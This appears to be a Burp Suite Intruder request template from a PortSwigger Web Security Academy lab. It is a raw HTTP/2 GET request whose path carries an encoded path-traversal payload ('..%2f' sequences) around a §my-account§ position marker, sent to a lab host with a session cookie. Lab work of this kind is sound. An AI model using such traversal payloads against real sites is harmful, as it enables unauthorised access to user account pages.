 Target: https://0a1b00ea0389511483df198400d80085.web-security-academy.net
1 GET /hello/..%2f.%2f..%2f..%2f§my-account§ HTTP/2
2 Host: 0a1b00ea0389511483df198400d80085.web-security-academy.net
3 Cookie: session=2l7uTSgIEL8CKbxKI0EM7kFj1vZjSUHg
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18